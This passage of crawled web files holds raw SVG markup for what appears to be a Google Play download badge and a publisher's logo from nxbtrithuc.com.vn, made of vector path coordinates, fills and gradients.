9.81546V10.8955H158.795V9.81546H164.387ZM168.317 7.68265V13.5H167.053V6.10355H168.249L168.317 7.68265ZM168.017 9.52151L167.49 9.50101C167.495 8.99515 167.57 8.52803 167.716 8.09964C167.862 7.6667 168.067 7.29072 168.331 6.97171C168.595 6.6527 168.91 6.40661 169.274 6.23343C169.644 6.05569 170.051 5.96683 170.498 5.96683C170.863 5.96683 171.191 6.01696 171.482 6.11722C171.774 6.21292 172.022 6.36787 172.228 6.58206C172.437 6.79625 172.597 7.07425 172.706 7.41605C172.815 7.75329 172.87 8.16572 172.87 8.65335V13.5H171.599V8.63968C171.599 8.25231 171.542 7.94241 171.428 7.70999C171.314 7.47301 171.147 7.30211 170.929 7.1973C170.71 7.08792 170.441 7.03323 170.122 7.03323C169.808 7.03323 169.521 7.09931 169.261 7.23148C169.006 7.36364 168.785 7.54593 168.598 7.77835C168.415 8.01077 168.272 8.27737 168.167 8.57816C168.067 8.87438 168.017 9.18883 168.017 9.52151ZM179.453 12.0645V3.00003H180.725V13.5H179.562L179.453 12.0645ZM174.477 9.88382V9.74026C174.477 9.17516 174.545 8.66247 174.682 8.20218C174.823 7.73734 175.021 7.33857 175.276 7.00589C175.536 6.67321 175.844 6.418 176.199 6.24026C176.559 6.05797 176.96 5.96683 177.402 5.96683C177.867 5.96683 178.273 6.04886 178.619 6.21292C178.97 6.37243 179.266 6.60713 179.508 6.91702C179.754 7.22236 179.948 7.5915 180.089 8.02444C180.23 8.45739 180.328 8.9473 180.383 9.49417V10.1231C180.333 10.6654 180.235 11.153 180.089 11.586C179.948 12.0189 179.754 12.3881 179.508 12.6934C179.266 12.9987 178.97 13.2334 178.619 13.3975C178.268 13.557 177.858 13.6367 177.389 13.6367C176.956 13.6367 176.559 13.5433 176.199 13.3565C175.844 13.1696 175.536 12.9076 175.276 12.5703C175.021 12.2331 174.823 11.8366 174.682 11.3809C174.545 10.9206 174.477 10.4216 174.477 9.88382ZM175.748 9.74026V9.88382C175.748 10.253 175.785 10.5993 175.857 10.9229C175.935 11.2464 176.053 11.5313 176.213 11.7774C176.372 12.0235 176.575 12.2172 176.821 12.3584C177.067 12.4951 177.361 12.5635 177.703 12.5635C178.122 12.5635 178.466 12.4746 178.735 12.2969C179.009 12.1192 179.228 11.8845 179.392 11.5928C179.556 11.3011 179.683 10.9844 179.774 10.6426V8.99515C179.72 8.7445 179.64 8.50296 179.535 8.27054C179.435 8.03356 179.303 7.82392 179.139 7.64163C178.979 7.45478 178.781 7.30667 178.544 7.1973C178.312 7.08792 178.036 7.03323 177.717 7.03323C177.37 7.03323 177.072 7.10615 176.821 7.25198C176.575 7.39326 176.372 7.58922 176.213 7.83987C176.053 8.08597 175.935 8.37308 175.857 8.7012C175.785 9.02477 175.748 9.37112 175.748 9.74026ZM183.958 7.26566V13.5H182.693V6.10355H183.924L183.958 7.26566ZM186.269 6.06253L186.262 7.23831C186.157 7.21553 186.057 7.20185 185.961 7.1973C185.87 7.18818 185.765 7.18362 185.646 7.18362C185.355 7.18362 185.097 7.2292 184.874 7.32034C184.651 7.41149 184.462 7.53909 184.307 7.70316C184.152 7.86722 184.029 8.06318 183.938 8.29105C183.851 8.51435 183.794 8.76045 183.767 9.02933L183.411 9.23441C183.411 8.78779 183.454 8.36852 183.541 7.97659C183.632 7.58467 183.771 7.23831 183.958 6.93753C184.145 6.63219 184.382 6.39521 184.669 6.22659C184.961 6.05342 185.307 5.96683 185.708 5.96683C185.799 5.96683 185.904 5.97822 186.022 6.00101C186.141 6.01924 186.223 6.03974 186.269 6.06253ZM186.966 9.88382V9.72659C186.966 9.19339 187.043 8.69892 187.198 8.24319C187.353 7.78291 187.576 7.38415 187.868 7.04691C188.16 6.70511 188.513 6.44079 188.928 6.25394C189.342 6.06253 189.807 5.96683 190.322 5.96683C190.842 5.96683 191.309 6.06253 191.724 6.25394C192.143 6.44079 192.498 6.70511 192.79 7.04691C193.086 7.38415 193.312 7.78291 193.467 8.24319C193.622 8.69892 193.699 9.19339 193.699 9.72659V9.88382C193.699 10.417 193.622 10.9115 193.467 11.3672C193.312 11.8229 193.086 12.2217 192.79 12.5635C192.498 12.9007 192.145 13.1651 191.73 13.3565C191.32 13.5433 190.855 13.6367 190.336 13.6367C189.816 13.6367 189.349 13.5433 188.935 13.3565C188.52 13.1651 188.164 12.9007 187.868 12.5635C187.576 12.2217 187.353 11.8229 187.198 11.3672C187.043 10.9115 186.966 10.417 186.966 9.88382ZM188.23 9.72659V9.88382C188.23 10.253 188.274 10.6016 188.36 10.9297C188.447 11.2533 188.577 11.5404 188.75 11.791C188.928 12.0417 189.149 12.2399 189.413 12.3858C189.677 12.527 189.985 12.5977 190.336 12.5977C190.682 12.5977 190.985 12.527 191.245 12.3858C191.509 12.2399 191.728 12.0417 191.901 11.791C192.075 11.5404 192.204 11.2533 192.291 10.9297C192.382 10.6016 192.428 10.253 192.428 9.88382V9.72659C192.428 9.36201 192.382 9.01793 192.291 8.69437C192.204 8.36624 192.072 8.07685 191.895 7.8262C191.721 7.57099 191.503 7.37047 191.238 7.22464C190.979 7.07881 190.673 7.00589 190.322 7.00589C189.976 7.00589 189.671 7.07881 189.406 7.22464C189.146 7.37047 188.928 7.57099 188.75 7.8262C188.577 8.07685 188.447 8.36624 188.36 8.69437C188.274 9.01793 188.23 9.36201 188.23 9.72659ZM196.659 6.10355V13.5H195.388V6.10355H196.659ZM195.292 4.14163C195.292 3.93655 195.354 3.76338 195.477 3.6221C195.604 3.48082 195.791 3.41019 196.037 3.41019C196.279 3.41019 196.463 3.48082 196.591 3.6221C196.723 3.76338 196.789 3.93655 196.789 4.14163C196.789 4.3376 196.723 4.50622 196.591 4.64749C196.463 4.78421 196.279 4.85257 196.037 4.85257C195.791 4.85257 195.604 4.78421 195.477 4.64749C195.354 4.50622 195.292 4.3376 195.292 4.14163ZM203.352 12.0645V3.00003H204.623V13.5H203.461L203.352 12.0645ZM198.375 9.88382V9.74026C198.375 9.17516 198.443 8.66247 198.58 8.20218C198.721 7.73734 198.92 7.33857 199.175 7.00589C199.435 6.67321 199.742 6.418 200.098 6.24026C200.458 6.05797 200.859 5.96683 201.301 5.96683C201.766 5.96683 202.171 6.04886 202.518 6.21292C202.868 6.37243 203.165 6.60713 203.406 6.91702C203.652 7.22236 203.846 7.5915 203.987 8.02444C204.129 8.45739 204.227 8.9473 204.281 9.49417V10.1231C204.231 10.6654 204.133 11.153 203.987 11.586C203.846 12.0189 203.652 12.3881 203.406 12.6934C203.165 12.9987 202.868 13.2334 202.518 13.3975C202.167 13.557 201.757 13.6367 201.287 13.6367C200.854 13.6367 200.458 13.5433 200.098 13.3565C199.742 13.1696 199.435 12.9076 199.175 12.5703C198.92 12.2331 198.721 11.8366 198.58 11.3809C198.443 10.9206 198.375 10.4216 198.375 9.88382ZM199.646 9.74026V9.88382C199.646 10.253 199.683 10.5993 199.756 10.9229C199.833 11.2464 199.952 11.5313 200.111 11.7774C200.271 12.0235 200.474 12.2172 200.72 12.3584C200.966 12.4951 201.26 12.5635 201.602 12.5635C202.021 12.5635 202.365 12.4746 202.634 12.2969C202.907 12.1192 203.126 11.8845 203.29 11.5928C203.454 11.3011 203.582 10.9844 203.673 10.6426V8.99515C203.618 8.7445 203.538 8.50296 203.434 8.27054C203.333 8.03356 203.201 7.82392 203.037 7.64163C202.878 7.45478 202.679 7.30667 202.442 7.1973C202.21 7.08792 201.934 7.03323 201.615 7.03323C201.269 7.03323 200.97 7.10615 200.72 7.25198C200.474 7.39326 200.271 7.58922 200.111 7.83987C199.952 8.08597 199.833 8.37308 199.756 8.7012C199.683 9.02477 199.646 9.37112 199.646 9.74026ZM206.537 12.8301C206.537 12.6159 206.603 12.4359 206.735 12.2901C206.872 12.1397 207.068 12.0645 207.323 12.0645C207.578 12.0645 207.772 12.1397 207.904 12.2901C208.041 12.4359 208.109 12.6159 208.109 12.8301C208.109 13.0397 208.041 13.2175 207.904 13.3633C207.772 13.5091 207.578 13.5821 207.323 13.5821C207.068 13.5821 206.872 13.5091 206.735 13.3633C206.603 13.2175 206.537 13.0397 206.537 12.8301ZM206.544 6.79398C206.544 6.57978 206.61 6.39977 206.742 6.25394C206.879 6.10355 207.075 6.02835 207.33 6.02835C207.585 6.02835 207.779 6.10355 207.911 6.25394C208.048 6.39977 208.116 6.57978 208.116 6.79398C208.116 7.00361 208.048 7.18135 207.911 7.32718C207.779 7.47301 207.585 7.54593 207.33 7.54593C207.075 7.54593 206.879 7.47301 206.742 7.32718C206.61 7.18135 206.544 7.00361 206.544 6.79398Z" fill="black"/>
<path d="M205.489 64.2768H78.4674C75.5654 64.2768 73.333 62.0445 73.333 59.1424V28.7823C73.333 25.8802 75.7886 23.6479 78.4674 23.6479H205.489C208.391 23.6479 210.623 25.8802 210.623 28.7823V59.3656C210.623 62.0445 208.391 64.2768 205.489 64.2768Z" fill="black"/>
<path d="M205.489 24.5408C207.944 24.5408 209.73 26.5499 209.73 28.7823V59.3656C209.73 61.8212 207.721 63.6071 205.489 63.6071H78.4674C76.0118 63.6071 74.226 61.598 74.226 59.3656V28.7823C74.226 26.3267 76.2351 24.5408 78.4674 24.5408H205.489V24.5408ZM205.489 23.6479H78.4674C75.7886 23.6479 73.333 25.8802 73.333 28.7823V59.3656C73.333 62.2677 75.5654 64.5001 78.4674 64.5001H205.489C208.391 64.5001 210.623 62.2677 210.623 59.3656V28.7823C210.623 25.8802 208.391 23.6479 205.489 23.6479Z" fill="#A6A5A5"/>
<path d="M142.757 45.7484C140.302 45.7484 138.516 47.5342 138.516 49.9898C138.516 52.4454 140.525 54.2313 142.757 54.2313C145.213 54.2313 146.999 52.4454 146.999 49.9898C146.999 47.5342 144.99 45.7484 142.757 45.7484ZM142.757 52.6687C141.418 52.6687 140.302 51.5525 140.302 49.9898C140.302 48.4272 141.418 47.311 142.757 47.311C144.097 47.311 145.213 48.4272 145.213 49.9898C145.213 51.5525 143.874 52.6687 142.757 52.6687ZM133.158 45.7484C130.703 45.7484 128.917 47.5342 128.917 49.9898C128.917 52.4454 130.926 54.2313 133.158 54.2313C135.614 54.2313 137.4 52.4454 137.4 49.9898C137.623 47.5342 135.614 45.7484 133.158 45.7484ZM133.158 52.6687C131.819 52.6687 130.703 51.5525 130.703 49.9898C130.703 48.4272 131.819 47.311 133.158 47.311C134.498 47.311 135.614 48.4272 135.614 49.9898C135.614 51.5525 134.498 52.6687 133.158 52.6687ZM121.997 47.0878V48.8737H126.461C126.238 49.9898 126.015 50.6595 125.568 51.106C124.675 51.7757 123.782 52.6687 121.997 52.6687C119.318 52.6687 117.085 50.4363 117.085 47.7575C117.085 45.0786 119.094 42.8463 121.997 42.8463C123.559 42.8463 124.452 43.516 125.345 44.1857L126.684 42.8463C125.568 41.7301 124.229 41.0604 121.997 41.0604C118.201 41.0604 115.076 43.9625 115.076 47.7575C115.076 51.5525 118.201 54.4546 121.997 54.4546C124.006 54.4546 125.568 53.7848 126.684 52.6687C127.801 51.5525 128.247 49.7666 128.247 48.4272C128.247 47.9807 128.247 47.5342 128.247 47.311H121.997V47.0878ZM167.983 48.4272C167.537 47.5342 166.42 45.7484 164.188 45.7484C161.956 45.7484 160.17 47.5342 160.17 49.9898C160.17 52.4454 161.956 54.2313 164.411 54.2313C166.42 54.2313 167.537 53.1151 167.983 52.2222L166.42 51.3293C165.974 51.999 165.304 52.4454 164.188 52.4454C163.295 52.4454 162.625 51.999 162.179 51.106L167.983 48.6504V48.4272ZM162.179 49.9898C162.179 48.4272 163.518 47.5342 164.411 47.5342C165.081 47.5342 165.751 47.9807 165.974 48.4272L162.179 49.9898ZM157.491 54.2313H159.5V41.5069H157.491V54.2313ZM154.366 46.6413C153.919 46.1948 153.026 45.7484 152.133 45.7484C149.901 45.7484 147.892 47.7575 147.892 49.9898C147.892 52.4454 149.901 54.2313 152.133 54.2313C153.25 54.2313 153.919 53.7848 154.366 53.3384V54.0081C154.366 55.5707 153.473 56.4637 152.133 56.4637C151.017 56.4637 150.347 55.5707 149.901 54.901L148.338 55.5707C148.785 56.6869 150.124 58.0263 152.133 58.0263C154.366 58.0263 156.152 56.6869 156.152 53.5616V45.9716H154.366V46.6413ZM152.133 52.6687C150.794 52.6687 149.678 51.5525 149.678 49.9898C149.678 48.4272 150.794 47.311 152.133 47.311C153.473 47.311 154.366 48.4272 154.366 49.9898C154.366 51.5525 153.473 52.6687 152.133 52.6687ZM176.913 41.5069H172.448V54.2313H174.234V49.3201H176.913C178.922 49.3201 181.154 47.7575 181.154 45.3019C181.154 42.8463 178.922 41.5069 176.913 41.5069ZM176.913 47.5342H174.234V43.0695H176.913C178.252 43.0695 179.145 44.1857 179.145 45.3019C179.145 46.4181 178.252 47.5342 176.913 47.5342ZM188.744 45.7484C187.405 45.7484 185.842 46.4181 185.396 47.7575L187.181 48.4272C187.628 47.7575 188.298 47.5342 188.967 47.5342C189.86 47.5342 190.976 48.2039 190.976 49.0969V49.3201C190.53 49.0969 189.86 48.8737 188.967 48.8737C187.181 48.8737 185.396 49.7666 185.396 51.7757C185.396 53.5616 186.958 54.6778 188.521 54.6778C189.86 54.6778 190.53 54.0081 190.976 53.3384V54.2313H192.762V49.3201C192.539 47.0878 190.753 45.7484 188.744 45.7484ZM188.521 52.6687C187.851 52.6687 186.958 52.4454 186.958 51.5525C186.958 50.6595 188.074 50.2131 188.967 50.2131C189.86 50.2131 190.083 50.4363 190.753 50.6595C190.53 51.7757 189.414 52.6687 188.521 52.6687ZM199.236 45.9716L197.004 51.5525L194.771 45.9716H192.762L196.111 53.5616L194.102 57.8031H196.111L201.245 45.7484H199.236V45.9716ZM182.047 54.2313H183.833V41.5069H182.047V54.2313Z" fill="white"/>
<path d="M84.048 31.2378C83.8248 31.461 83.6016 32.1307 83.6016 32.5772V55.1241C83.6016 55.7938 83.8248 56.2402 84.048 56.4635L96.5493 43.9622V43.739L84.048 31.2378Z" fill="#5BC8F3"/>
<path d="M100.792 48.2039L96.5508 43.9625V43.7392L100.792 39.4977L105.703 42.3998C107.043 43.2928 107.043 44.6322 105.703 45.3019L100.792 48.2039Z" fill="url(#paint0_linear_8600_292535)"/>
<path d="M101.015 48.2038L96.7733 43.9623L84.0488 56.6868C84.4953 57.1333 85.3882 57.1333 86.058 56.6868L101.015 48.2038Z" fill="url(#paint1_linear_8600_292535)"/>
<path d="M101.014 39.7208L86.2806 31.2378C85.3877 30.7914 84.718 30.7914 84.2715 31.2378L96.9959 43.9623L101.014 39.7208Z" fill="url(#paint2_linear_8600_292535)"/>
<path d="M117.754 36.5956H117.084V31.4612H115.521V30.7915H119.54V31.4612H117.977V36.5956H117.754Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M120.658 34.8098L119.988 36.5956H119.318L121.104 31.0147H121.997L123.783 36.5956H123.113L122.667 34.8098H120.658ZM122.444 34.3633L121.997 32.8006C121.774 32.3542 121.774 32.1309 121.774 31.9077C121.774 32.1309 121.551 32.5774 121.551 32.8006L121.104 34.3633H122.444ZM121.327 30.7915C121.551 30.345 121.774 30.345 121.774 29.8986C121.774 29.6753 121.551 29.6753 121.551 29.6753C121.327 29.6753 121.327 29.8986 121.104 29.8986L120.881 29.6753C121.104 29.4521 121.327 29.2289 121.774 29.2289C122.22 29.2289 122.444 29.4521 122.444 29.8986C122.444 30.345 121.997 30.345 121.774 30.7915H121.327Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M124.673 36.5956V30.7915H125.343V36.5956H124.673V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M128.472 36.5956V30.7915H129.365L132.267 35.2562V34.14V30.7915H132.936V36.5956H132.267L129.141 31.9077V33.0239V36.5956H128.472V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M138.962 33.6938C138.962 35.4796 137.846 36.5958 136.506 36.5958C135.167 36.5958 134.051 35.4796 134.051 33.917C134.051 32.1311 135.167 31.0149 136.506 31.0149C138.069 31.0149 138.962 32.1311 138.962 33.6938ZM134.72 33.917C134.72 35.0332 135.39 36.1494 136.506 36.1494C137.623 36.1494 138.292 35.0332 138.292 33.917C138.292 32.8008 137.623 31.6846 136.506 31.6846C135.39 31.4614 134.72 32.5776 134.72 33.917ZM136.73 29.8987L137.623 30.7917H136.953L136.506 30.122L135.837 30.7917H135.167L136.06 29.8987H136.73V29.8987ZM136.06 37.712C136.06 37.4888 136.283 37.2655 136.506 37.2655C136.73 37.2655 136.953 37.4888 136.953 37.712C136.953 37.9352 136.73 38.1585 136.506 38.1585C136.283 37.9352 136.06 37.712 136.06 37.712Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M140.08 36.5956V30.7915H140.75V36.5956H140.08V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M143.649 36.5956V30.7915H145.435C146.328 30.7915 146.998 31.0147 147.668 31.6844C148.114 32.1309 148.561 33.0239 148.561 33.6936C148.561 34.5865 148.337 35.2562 147.668 35.7027C147.221 36.1492 146.328 36.5956 145.435 36.5956H143.649V36.5956ZM144.542 35.9259H145.659C146.328 35.9259 146.775 35.7027 147.221 35.2562C147.668 34.8098 147.891 34.3633 147.891 33.6936C147.891 33.0239 147.668 32.5774 147.221 32.1309C146.775 31.6844 146.328 31.4612 145.659 31.4612H144.542V35.9259Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M151.462 36.5956C150.792 36.5956 150.346 36.3724 149.899 35.9259C149.453 35.4795 149.229 35.033 149.229 34.3633V30.7915H149.899V34.5865C149.899 35.033 150.122 35.4795 150.346 35.7027C150.569 35.9259 151.015 36.1492 151.462 36.1492C151.908 36.1492 152.355 35.9259 152.578 35.7027C152.801 35.4795 153.024 35.033 153.024 34.5865V30.7915H153.694V34.3633C153.694 35.033 153.471 35.7027 153.024 35.9259C152.801 36.3724 152.132 36.5956 151.462 36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M155.035 36.5956V30.7915H155.928L158.83 35.2562V34.14V30.7915H159.5V36.5956H158.83L155.928 31.9077V33.0239V36.5956H155.035V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M166.417 33.9168C166.417 34.8097 166.194 35.4794 165.747 35.9259C165.301 36.5956 164.408 36.8188 163.515 36.8188C162.622 36.8188 161.952 36.5956 161.283 35.9259C160.613 35.2562 160.39 34.5865 160.39 33.6935C160.39 32.8006 160.613 32.1309 161.283 31.4612C161.952 30.7915 162.622 30.5682 163.515 30.5682C163.961 30.5682 164.408 30.5682 164.631 30.7915C165.078 31.0147 165.301 31.2379 165.524 31.4612L165.078 31.9077C164.631 31.4612 164.185 31.2379 163.515 31.2379C162.845 31.2379 162.399 31.4612 161.952 31.9077C161.506 32.3541 161.283 32.8006 161.283 33.6935C161.283 34.3633 161.506 35.033 161.952 35.4794C162.399 35.9259 162.845 36.1491 163.515 36.1491C164.185 36.1491 164.631 35.9259 165.078 35.4794C165.301 35.2562 165.524 34.8097 165.524 34.3633H163.515V33.4703H166.417C166.417 33.6935 166.417 33.6935 166.417 33.9168Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M171.108 36.5956H170.439V31.4612H168.876V30.7915H172.894V31.4612H171.332V36.5956H171.108Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M173.563 36.5956V30.7915H175.573C176.019 30.7915 176.466 31.0147 176.912 31.238C177.358 31.4612 177.358 31.9077 177.358 32.5774C177.358 33.0239 177.135 33.2471 176.912 33.6936C176.689 33.9168 176.242 34.14 176.019 34.3633L177.582 36.8189H176.689L175.126 34.3633H174.233V36.8189H173.563V36.5956ZM174.233 33.4703H175.349C175.573 33.4703 175.796 33.4703 176.019 33.2471C176.242 33.0239 176.242 32.8006 176.242 32.5774C176.242 32.3542 176.242 32.1309 176.019 31.9077C175.796 31.6844 175.573 31.6844 175.349 31.6844H174.01V33.4703H174.233Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M181.821 31.4612H179.142V33.2471H181.598V33.9168H179.142V35.7027H181.821V36.3724H178.473V30.7915H181.821V31.4612ZM178.919 30.1218L179.812 29.2289H180.482L181.375 30.1218H180.482L180.035 29.6753L179.589 30.1218H178.919Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<path d="M182.937 36.5956V30.7915H183.829L186.732 35.2562V34.14V30.7915H187.401V36.5956H186.732L183.829 31.9077V33.0239V36.5956H182.937V36.5956Z" fill="white" stroke="white" stroke-width="0.2" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_8600_292535" x1="105.034" y1="43.9705" x2="80.4682" y2="43.9705" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFDF00"/>
<stop offset="0.4087" stop-color="#FBBC0E"/>
<stop offset="0.7754" stop-color="#F9A418"/>
<stop offset="1" stop-color="#F89B1C"/>
</linearGradient>
<linearGradient id="paint1_linear_8600_292535" x1="98.6583" y1="46.3003" x2="75.5525" y2="69.4059" gradientUnits="userSpaceOnUse">
<stop stop-color="#EE4447"/>
<stop offset="1" stop-color="#C5166C"/>
</linearGradient>
<linearGradient id="paint2_linear_8600_292535" x1="75.449" y1="18.431" x2="94.3144" y2="37.2965" gradientUnits="userSpaceOnUse">
<stop stop-color="#269E6F"/>
<stop offset="0.05089" stop-color="#2BA06F"/>
<stop offset="0.4663" stop-color="#53B26B"/>
<stop offset="0.7971" stop-color="#6BBD69"/>
<stop offset="1" stop-color="#74C168"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg
body_size: 14877
content:
<svg width="196" height="39" viewBox="0 0 196 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7243_215552)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.3608 4.17743C29.7485 6.09553 32.4044 9.07706 33.9143 12.6572C35.4243 16.2373 35.7035 20.2149 34.7084 23.9697C33.7132 27.7246 31.4997 31.0457 28.413 33.4154C25.3262 35.785 21.5396 37.07 17.6435 37.07C13.7475 37.07 9.96089 35.785 6.87411 33.4154C3.78734 31.0457 1.57385 27.7246 0.57873 23.9697C-0.416388 20.2149 -0.137208 16.2373 1.37274 12.6572C2.88269 9.07706 5.53856 6.09553 8.92629 4.17743C5.97842 6.05657 3.72109 8.83763 2.49276 12.1036C1.26443 15.3696 1.1313 18.9445 2.11334 22.2923C3.09538 25.6401 5.13966 28.5803 7.93965 30.6721C10.7396 32.7639 14.1444 33.8946 17.6435 33.8946C21.1426 33.8946 24.5474 32.7639 27.3474 30.6721C30.1474 28.5803 32.1917 25.6401 33.1737 22.2923C34.1558 18.9445 34.0227 15.3696 32.7943 12.1036C31.566 8.83763 29.3087 6.05657 26.3608 4.17743Z" fill="#ED1C24"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.95541 20.9651C6.86323 24.836 8.27902 26.7715 10.0184 29.1102V20.9651H7.95541ZM17.5963 20.2124V13.922C17.5963 13.5054 17.5154 13.25 17.3401 13.1694C17.0858 13.0275 16.7941 12.9666 16.5041 12.9946C16.167 12.9946 15.9108 13.0753 15.8299 13.25C15.6588 13.5347 15.5443 13.8495 15.4928 14.1774C15.2093 15.252 14.694 16.252 13.9827 17.1075C13.2442 18.0146 12.3262 18.7604 11.2859 19.2984C10.3295 19.7235 9.30874 19.9869 8.26554 20.078C10.1398 15.5215 15.1423 13.5054 14.4816 6.86559C15.0838 7.58244 15.6636 8.28136 16.221 8.96236C17.2042 6.76977 17.7317 4.40136 17.7716 2C27.2776 14.3925 29.3137 22.3091 20.374 32.9812C20.2164 33.0471 20.0454 33.0747 19.8751 33.0618C19.374 33.0938 18.8751 32.9719 18.4458 32.7124C18.2884 32.6166 18.1692 32.4693 18.1087 32.2957C17.7328 31.6287 17.5551 30.8688 17.5963 30.1048V20.9651H20.9672C21.6414 20.9651 22.0594 20.8038 22.0594 20.6425C22.0594 20.4812 21.7223 20.2124 21.0481 20.2124H17.5963Z" fill="#ED1C24"/>
<path d="M195.609 10.4086L195.798 13.2849H195.609C195.436 12.5699 195.051 11.9234 194.503 11.4301C194.011 11.0486 193.401 10.8492 192.777 10.8656C192.24 10.8568 191.711 11.0014 191.254 11.2823C190.763 11.6081 190.386 12.0777 190.175 12.6263C189.896 13.3693 189.764 14.1587 189.784 14.9516C189.779 15.3123 189.811 15.6725 189.878 16.0269C189.935 16.3403 190.026 16.6467 190.148 16.9409C190.366 17.4975 190.758 17.969 191.267 18.2849C191.777 18.5863 192.36 18.7399 192.953 18.7285C193.461 18.7438 193.964 18.6231 194.409 18.379C194.949 18.0314 195.409 17.5733 195.757 17.0349L195.96 17.1559C195.607 17.8229 195.092 18.3912 194.463 18.8091C193.853 19.1736 193.151 19.3555 192.44 19.3333C191.809 19.3629 191.181 19.236 190.612 18.9638C190.042 18.6917 189.549 18.2829 189.177 17.7742C188.607 16.9939 188.305 16.0513 188.314 15.086C188.305 14.2802 188.5 13.485 188.881 12.7742C189.236 12.0876 189.778 11.5147 190.445 11.121C191.107 10.7324 191.861 10.5281 192.629 10.5296C193.263 10.5375 193.887 10.6941 194.449 10.9866C194.565 11.0571 194.693 11.1028 194.827 11.121C194.88 11.121 194.932 11.1102 194.981 11.0895C195.03 11.0687 195.074 11.0382 195.11 11C195.233 10.8687 195.317 10.7058 195.353 10.5296L195.609 10.4086ZM184.094 9.84409H183.582L185.348 8.06989C185.456 7.95584 185.578 7.85643 185.712 7.77419C185.835 7.70258 185.974 7.66112 186.116 7.65323C186.163 7.66133 186.207 7.6786 186.246 7.70399C186.285 7.72939 186.319 7.7624 186.346 7.80108C186.416 7.86882 186.459 7.95952 186.467 8.05645C186.438 8.21908 186.346 8.36384 186.211 8.45968L185.941 8.67473L184.094 9.84409ZM188.989 10.8387C188.633 10.7998 188.276 10.8853 187.977 11.0806C187.911 11.1529 187.86 11.2378 187.828 11.3302C187.795 11.4226 187.782 11.5206 187.788 11.6183V16.6586C187.804 16.7565 187.804 16.8564 187.788 16.9543C187.733 17.3461 187.585 17.7193 187.357 18.043C187.079 18.4066 186.712 18.6934 186.292 18.8763C186.048 18.9928 185.79 19.0742 185.523 19.1183C185.235 19.1814 184.941 19.2129 184.647 19.2124C184.195 19.2557 183.738 19.2052 183.307 19.0641C182.875 18.923 182.477 18.6943 182.139 18.3925C181.563 17.6556 181.288 16.7288 181.37 15.7984V11.6183C181.373 11.5187 181.356 11.4196 181.318 11.3271C181.281 11.2346 181.225 11.1507 181.154 11.0806C180.888 10.892 180.562 10.806 180.238 10.8387V10.5968H183.797V10.8387C183.472 10.806 183.147 10.892 182.88 11.0806C182.809 11.1507 182.753 11.2346 182.716 11.3271C182.679 11.4196 182.662 11.5187 182.665 11.6183V15.9194C182.603 16.6594 182.783 17.3993 183.177 18.0296C183.393 18.2605 183.661 18.4378 183.958 18.5475C184.255 18.6572 184.574 18.6961 184.889 18.6613C185.495 18.7048 186.096 18.5229 186.575 18.1505C186.911 17.8367 187.134 17.4209 187.209 16.9677C187.251 16.782 187.278 16.5932 187.29 16.4032V15.6505V11.6183C187.291 11.5177 187.271 11.418 187.232 11.3255C187.192 11.2329 187.134 11.1495 187.06 11.0806C186.763 10.8941 186.413 10.8092 186.063 10.8387V10.5968H189.056H189.245C189.267 10.5935 189.288 10.5822 189.303 10.5649C189.318 10.5476 189.326 10.5255 189.326 10.5027C189.334 10.4718 189.334 10.4395 189.326 10.4086C189.29 10.3586 189.244 10.3173 189.191 10.2876L189.069 10.1667C189.03 10.1179 188.998 10.0635 188.975 10.0054C188.961 9.93888 188.961 9.87026 188.975 9.80376C188.975 9.73411 188.991 9.66542 189.022 9.60267C189.052 9.53991 189.096 9.48464 189.15 9.44086C189.269 9.33134 189.421 9.26501 189.582 9.25269C189.672 9.26096 189.759 9.28796 189.838 9.33194C189.917 9.37593 189.986 9.43593 190.04 9.50806C190.113 9.63911 190.141 9.78987 190.121 9.93817C190.12 10.0533 190.094 10.1668 190.045 10.2712C189.996 10.3755 189.926 10.4682 189.838 10.543C189.724 10.6475 189.59 10.7277 189.444 10.7786C189.298 10.8294 189.143 10.8499 188.989 10.8387ZM173.266 14.5349H177.204V12.1156C177.221 11.8264 177.194 11.5363 177.123 11.2554C177.072 11.1383 176.981 11.043 176.867 10.9866C176.696 10.8848 176.499 10.8336 176.3 10.8387H176.004V10.6102H179.631V10.8387H179.334C179.137 10.8354 178.942 10.8816 178.768 10.9731C178.645 11.0418 178.549 11.1511 178.498 11.2823C178.435 11.5553 178.412 11.836 178.431 12.1156V17.5591C178.415 17.8483 178.443 18.1381 178.512 18.4194C178.562 18.5364 178.653 18.6317 178.768 18.6882C178.941 18.7838 179.136 18.8347 179.334 18.836H179.644V19.0645H176.017V18.836H176.314C176.455 18.8461 176.597 18.8235 176.728 18.7698C176.859 18.7162 176.976 18.633 177.069 18.5269C177.204 18.2234 177.256 17.8891 177.217 17.5591V14.9919H173.266V17.5591C173.251 17.8483 173.278 18.1381 173.347 18.4194C173.412 18.5313 173.505 18.624 173.617 18.6882C173.79 18.7838 173.985 18.8347 174.183 18.836H174.493V19.0645H170.853V18.836H171.163C171.304 18.8461 171.446 18.8235 171.577 18.7698C171.708 18.7162 171.825 18.633 171.918 18.5269C172.054 18.2234 172.105 17.8891 172.066 17.5591V12.1156C172.084 11.8264 172.056 11.5363 171.985 11.2554C171.935 11.1383 171.844 11.043 171.729 10.9866C171.558 10.8862 171.362 10.835 171.163 